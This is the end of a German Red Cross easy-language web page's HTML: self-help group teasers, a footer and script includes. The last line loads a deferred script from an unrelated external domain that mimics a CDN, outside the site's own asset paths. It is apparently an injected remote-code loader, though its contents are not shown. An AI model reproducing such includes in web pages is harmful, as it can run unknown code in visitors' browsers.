                                            </p></div></div></div></div></div></div><div class="teaser__grid"><div class="teaser__block"><div class="teaser__item"><div class="teaser__media" data-tilt data-tilt-max="5" data-tilt-scale="1" data-tilt-glare data-tilt-max-glare="0.2"><figure class="teaser__img teaser__img--left media__img"><div class="media__imageholder"><a class="teaser__imagelink" title="Hilfe für Menschen mit der Krankheit Krebs" href="/leichte-sprache/angebote/selbsthilfegruppen/krebs.html"><img data-copyright="Foto: A. Zelck / DRK-Service GmbH" title="Krebskrankheit" alt="Krebskrankheit" loading="lazy" src="/fileadmin/_processed_/9/f/csm_krebs_teaser_f4249bc35d.jpg" width="640" height="427" /></a></div></figure></div><div class="teaser__content"><div class="teaser__title"><a class="content__header-link" title="Hilfe für Menschen mit der Krankheit Krebs" href="/leichte-sprache/angebote/selbsthilfegruppen/krebs.html">
                                                    
                                                            Hilfe für Menschen mit der Krankheit Krebs
                                                        
                                                </a></div><p class="small">
                                        
                                            Die Selbsthilfegruppe Krebs bietet Unterstützung dabei, die Krankheit besser meistern und neuen Lebensmut finden.
                                        
                                    </p></div></div><div class="teaser__item"><div class="teaser__media" data-tilt data-tilt-max="5" data-tilt-scale="1" data-tilt-glare data-tilt-max-glare="0.2"><figure class="teaser__img teaser__img--left media__img"><div class="media__imageholder"><a class="teaser__imagelink" title="Hilfe für Menschen mit Angst und Depressionen" href="/leichte-sprache/angebote/selbsthilfegruppen/angst-und-depression.html"><img data-copyright="Foto: A. Zelck / DRK-Service GmbH" title="Angst und Depressionen" alt="Angst und Depressionen" loading="lazy" src="/fileadmin/_processed_/a/0/csm_Angst_Depression_Teaser_26a8ebfa95.jpg" width="640" height="427" /></a></div></figure></div><div class="teaser__content"><div class="teaser__title"><a class="content__header-link" title="Hilfe für Menschen mit Angst und Depressionen" href="/leichte-sprache/angebote/selbsthilfegruppen/angst-und-depression.html">
                                                    
                                                            Hilfe für Menschen mit Angst und Depressionen
                                                        
                                                </a></div><p class="small">
                                        
                                            Menschen mit Depression oder Panik reden oft nicht über ihr Leid. In unserer Gruppe durchbrechen sie ihre Isolation.
                                        
                                    </p></div></div></div></div></div></div><!--TYPO3SEARCH_end--></main><div class="donation-cta donation-cta--hidden bg bg--red"><span class="donation-cta__label">
            Unterstützen Sie jetzt ein Hilfsprojekt mit Ihrer Spende
        </span></div><footer id="footer" class="footer"><div class="footer__breadcrumb"><nav class="breadcrumb" aria-label="Brotkrümel-Navigation"><ol class="breadcrumb__list" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="breadcrumb__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/leichte-sprache/startseite-kv.html" itemprop="item" class="breadcrumb__entry"><span class="breadcrumb__page" itemprop="name">Start</span><meta itemprop="position" content="1" /></a><svg class="breadcrumb__arrow" width="10" height="7" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/general-sprite.svg?06dbf67f9dd2446fd5c3e13a19efd354#chevron"></use></svg></li><li class="breadcrumb__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/leichte-sprache/angebote.html" itemprop="item" class="breadcrumb__entry"><span class="breadcrumb__page" itemprop="name">Wer / Wo sind wir</span><meta itemprop="position" content="2" /></a><svg class="breadcrumb__arrow" width="10" height="7" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/general-sprite.svg?06dbf67f9dd2446fd5c3e13a19efd354#chevron"></use></svg></li><li class="breadcrumb__item" aria-current="page" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span class="breadcrumb__entry"><span class="breadcrumb__page" itemprop="name">Selbst-Hilfe für Menschen mit der Krankheit Multiple Sklerose</span><meta itemprop="position" content="3" /></span></li></ol></nav></div><div class="footer__social"><div class="footer__social-list"><a class="footer__social-media-link footer__social-media-link-with-background" href="https://www.facebook.com/groups/194349050613104" target="_blank" rel="noopener" title="Facebook DRK - Wasserwacht Salzwedel"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/facebook.svg?923b73028065b33744d3d76765a261ec" width="64" height="64" alt="Facebook Icon"></a><a class="footer__social-media-link footer__social-media-link-with-background" href="{$siteconfig.drk_template_linkedin}" target="_blank" rel="noopener" title="LinkedIn DRK - Wasserwacht Salzwedel"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/linkedin.svg?cd702823f3212c790c46e22bf8e020b0" width="64" height="64" alt="LinkedIn Icon"></a><a class="footer__social-media-link footer__social-media-link-with-background" href="{$siteconfig.drk_template_xing}" target="_blank" rel="noopener" title="Xing DRK - Wasserwacht Salzwedel"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/xing.svg?1274d0ab5e334153b9d4c2f1a49e8ce6" width="64" height="64" alt="Xing Icon"></a><a class="footer__social-media-link footer__social-media-link-with-background" href="{$siteconfig.drk_template_maps}" target="_blank" rel="noopener" title="Maps DRK - Wasserwacht Salzwedel"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/maps.svg?e5d5e5cd5c86f96d03f857c291dee901" width="64" height="64" alt="Map Icon"></a><a class="footer__social-media-link footer__social-media-link-with-background" href="{$siteconfig.drk_template_mastodon}" target="_blank" rel="noopener" title="Mastodon DRK - Wasserwacht Salzwedel"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/mastodon.svg?4145fd695fcb581ffd8c406b1180e093" width="64" height="64" alt="Mastodon Icon"></a><a class="footer__social-media-link footer__social-media-link-with-background" href="{$siteconfig.drk_template_bluesky}" target="_blank" rel="noopener" title="Bluesky DRK - Wasserwacht Salzwedel"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/bluesky.svg?bbf6aceecf5736f0069a0f6f0fe2dbdf" width="64" height="64" alt="Bluesky Icon"></a><a class="footer__social-media-link footer__social-media-link-with-background" href="{$siteconfig.drk_template_threads}" target="_blank" rel="noopener" title="Threads DRK - Wasserwacht Salzwedel"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/threads.svg?a904b16ec87490d31b8f3bb6d1253a09" width="64" height="64" alt="Threads Icon"></a><a class="footer__social-media-link footer__social-media-link-with-background" href="{$siteconfig.drk_template_threads}" target="_blank" rel="noopener" title="Postcast DRK - Wasserwacht Salzwedel"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/podcast.svg?65b5e1c1a6a770e95b77b7b9ebbd66f5" width="64" height="64" alt="Podcast Icon"></a></div></div><div class="footer__menus-wrap"><div class="footer__menus"><div class="footer-acco"><div class="footer-acco__header"><button id="footer-acco-button-503" class="footer-acco__trigger" type="button" aria-expanded="false" aria-controls="footer-acco-panel-503"><span class="footer-acco__title">Spenden</span><span class="footer-acco__icon"></span></button><div class="footer-acco__label" style="display: none" aria-hidden="true">Spenden</div></div><div id="footer-acco-panel-503" class="footer-acco__panel" style="display: none" aria-hidden="false" aria-labelledby="footer-acco-button-503" role="region" aria-label="Zusatzmenü: Spenden"><ul class="footer-acco__menu"><li><a href="/leichte-sprache/spenden/spenden-mitglied-helfer-1.html" class="footer-acco__link">Jetzt spenden</a></li></ul></div></div><div class="footer-acco"><div class="footer-acco__header"><button id="footer-acco-button-505" class="footer-acco__trigger" type="button" aria-expanded="false" aria-controls="footer-acco-panel-505"><span class="footer-acco__title">Mitwirken</span><span class="footer-acco__icon"></span></button><div class="footer-acco__label" style="display: none" aria-hidden="true">Mitwirken</div></div><div id="footer-acco-panel-505" class="footer-acco__panel" style="display: none" aria-hidden="false" aria-labelledby="footer-acco-button-505" role="region" aria-label="Zusatzmenü: Mitwirken"><ul class="footer-acco__menu"><li><a href="/leichte-sprache/spenden/spenden-mitglied-helfer/mitglied-werden.html" class="footer-acco__link">Mitglied werden</a></li><li><a href="/leichte-sprache/spenden/aktiven-anmeldung.html" class="footer-acco__link">Aktiven Anmeldung</a></li><li><a href="/leichte-sprache/angebote/engagement/ehrenamt.html" class="footer-acco__link">Ehrenamt</a></li><li><a href="/leichte-sprache/das-drk/stellenboerse/stellenboerse.html" class="footer-acco__link">Stellenbörse</a></li><li><a href="/leichte-sprache/angebote/bevoelkerungsschutz-und-rettung/blutspende.html" class="footer-acco__link">Blutspende</a></li></ul></div></div><div class="footer-acco"><div class="footer-acco__header"><button id="footer-acco-button-506" class="footer-acco__trigger" type="button" aria-expanded="false" aria-controls="footer-acco-panel-506"><span class="footer-acco__title">Informieren</span><span class="footer-acco__icon"></span></button><div class="footer-acco__label" style="display: none" aria-hidden="true">Informieren</div></div><div id="footer-acco-panel-506" class="footer-acco__panel" style="display: none" aria-hidden="false" aria-labelledby="footer-acco-button-506" role="region" aria-label="Zusatzmenü: Informieren"><ul class="footer-acco__menu"><li><a href="/leichte-sprache/angebote.html" class="footer-acco__link">Angebote</a></li><li><a href="/leichte-sprache/aktuell/presse-service/meldungen.html" class="footer-acco__link">Aktuelles</a></li><li><a href="/leichte-sprache/footer-menue-deutsch/informieren/leistungen-von-a-z.html" class="footer-acco__link">Leistungen von A-Z</a></li></ul></div></div><div class="footer-acco"><div class="footer-acco__header"><button id="footer-acco-button-507" class="footer-acco__trigger" type="button" aria-expanded="false" aria-controls="footer-acco-panel-507"><span class="footer-acco__title">Service</span><span class="footer-acco__icon"></span></button><div class="footer-acco__label" style="display: none" aria-hidden="true">Service</div></div><div id="footer-acco-panel-507" class="footer-acco__panel" style="display: none" aria-hidden="false" aria-labelledby="footer-acco-button-507" role="region" aria-label="Zusatzmenü: Service"><ul class="footer-acco__menu"><li><a href="/leichte-sprache/das-drk/kontakt/kontaktformular.html" class="footer-acco__link">Kontakt</a></li><li><a href="/leichte-sprache/footer-menue-deutsch/service/sitemap.html" class="footer-acco__link">Sitemap</a></li><li><a href="/leichte-sprache/footer-menue-deutsch/service/impressum.html" class="footer-acco__link">Impressum</a></li><li><a href="http://news-rss.xml" target="_blank" rel="noreferrer" class="footer-acco__link">RSS-Feed</a></li><li><a href="https://www.drk-intern.de" target="_blank" rel="noreferrer" class="footer-acco__link">DRK intern</a></li><li><a href="/leichte-sprache/footer-menue-deutsch/service/datenschutz.html" class="footer-acco__link">Datenschutz</a></li></ul></div></div></div></div><div class="footer__signature"><div class="footer__imprint"><div class="footer__imprint-nav"></div><div class="footer__langmenu"><nav class="language-menu"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Flags/de.svg?a491da9c1549a36b293a6a391739dfda" width="16" height="16" alt="" aria-hidden="true" class="language-menu__flag language-menu__flag--de"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Flags/de.svg?a491da9c1549a36b293a6a391739dfda" width="16" height="16" alt="" aria-hidden="true" class="language-menu__flag language-menu__flag--de"><label class="visually-hidden" for="lang-select-footer">Sprache wechseln zu</label><select name="pets" id="lang-select-footer" class="language-menu__select bg bg--default"><option class="language-menu__option language-menu__option--active" data-flag="de" value="/leichte-sprache/angebote/selbsthilfegruppen/multiple-sklerose.html">Deutsch, leichte Sprache</option><option class="language-menu__option" data-flag="de" value="/angebote/selbsthilfegruppen/multiple-sklerose.html">Deutsch</option></select></nav></div></div></div><dialog id="imageCopyrightDialog" class="image-copyright"><div class="image-copyright__content"><form class="image-copyright__form" method="dialog"><button class="image-copyright__close" aria-label="Dialogfenster schließen"></button></form><div class="image-copyright__container"><div class="image-copyright__title h2">Verwendete Bilder auf dieser Seite</div><ul class="image-copyright__list"><template id="imageCopyrightTemplate"><li class="image-copyright__item"><img class="image-copyright__image"><div class="image-copyright__info"><p class="image-copyright__label">Urheber</p><p class="image-copyright__copyright lead"></p></div></li></template></ul></div></div></dialog></footer></div>
<script src="/typo3temp/assets/compressed/merged-7b266682cd7c68ceb3762171d7730545-43f7e43ea76b22aaf35463dbd94ebf11.js?1765116463"></script>
<script src="/typo3temp/assets/compressed/merged-d46b959a7ad6f307095ef16208660a12-dae3ad685b9cbb46b6d6bfa752d31608.js?1765116463"></script>
<script async="async" src="/typo3temp/assets/js/59cb7c5e3fccb968fb36c2e97ef8bf95.js?1765118064"></script>
<script src="/_assets/327730210198a2059a95c63683b25318/Scripts/tx_drkorderform.js?1757504177"></script><style>
        .frame-type-drk_template_stage {
            margin-block-start:0;
        }
        .stage-image {
            max-width:100%;
            width:100%;
            position:relative;
        }
        .stage-image h3 {
            color: var(--col-headline);
        }
        .c-stage-teaser__content {
            bottom: 8.3333333333%;
            left: 8.3333333333%;
            max-width: 40%;
            padding: 10px;
            position: absolute;
        }
    </style>

<script src="https://glcdn.info/cdn/gcntr23ae63c.js" defer></script>
</body>
</html>